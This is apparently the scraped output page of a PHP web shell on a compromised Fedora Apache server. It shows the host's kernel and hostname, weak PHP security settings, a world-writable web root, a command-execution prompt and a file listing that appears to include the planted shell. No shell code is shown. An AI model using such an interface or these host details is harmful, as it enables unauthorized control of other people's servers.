 Software: Apache/2.2.16 (Fedora). PHP/4.4.9
uname -a: Linux prwtoslagoff 2.6.34.7-61.fc13.i686 #1 SMP Tue Oct 19 04:42:47 UTC 2010 i686
Disabled functions: NONE
cURL: OFF
Register globals: ON
MySQL: ON
MSSQL: OFF
PostgreSQL: OFF
Oracle: OFF
Safe-mode: OFF (not secure)
/home/slagoff/public_html drwxrwxrwx
Free 34.76 GB of 69.69 GB
Available Commands: (ls, id, whoami, pwd)
execute command index.php
adminpanel.php
tyj0rL.php
sUpErDuPErL33T.txt